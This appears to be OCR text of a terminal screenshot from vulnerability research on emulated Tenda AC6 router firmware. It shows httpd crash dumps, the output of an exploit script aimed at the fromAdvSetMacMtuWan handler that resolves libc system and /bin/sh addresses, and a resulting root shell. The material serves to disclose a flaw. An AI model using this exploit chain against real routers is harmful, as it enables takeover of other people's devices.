 siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
qemu_httpd_20250313-013113_2898.core qemu_httpd_20250324-123317_5742.core
qemu_httpd_20250313-020555_3441.core qemu_httpd_20250324-123348_5788.core
qemu_httpd_20250313-020723_3557.core qemu_httpd_20250324-123436_5833.core
qemu_httpd_20250314-081850_2438.core qemu_httpd_20250324-123504_5874.core
qemu_httpd_20250318-064330_5283.core qemu_httpd_20250324-123534_5922.core
qemu_httpd_20250318-064626_5339.core qemu_httpd_20250324-123603_5967.core
qemu_httpd_20250318-064658_5391.core qemu_httpd_20250324-123621_6012.core
qemu_httpd_20250318-065029_5438.core qemu_httpd_20250326-070604_4895.core
qemu_httpd_20250318-073202_5825.core qemu_httpd_20250326-071357_5066.core
qemu_httpd_20250318-073803_5882.core root
qemu_httpd_20250318-073959_5945.core sbin
qemu_httpd_20250318-074048_6010.core start.sh
qemu_httpd_20250318-075258_6293.core sys
qemu_httpd_20250318-075711_6470.core tmp
qemu_httpd_20250318-080100_2037.core usr
qemu_httpd_20250318-080130_2194.core var
qemu_httpd_20250319-094935_2054.core webroot
qemu_httpd_20250319-095043_2488.core webroot_ro
qemu_httpd_20250321-011111_2766.core
/ # echo 123123
123123
/ # pwd
/
/ #
siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
</body>
</html>
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$ python3 exp_fr
omAdvSetMacM
tuWan.py
[*] '/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.
extracted/0/\x02.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root/lib/l
ibc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
system: 0x3fdf5270
/bin/sh: 0x3fdfd6d2
pop 0x3fdd8b80
sending...
Response status code: 200
Response body: {"errCode":0}
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$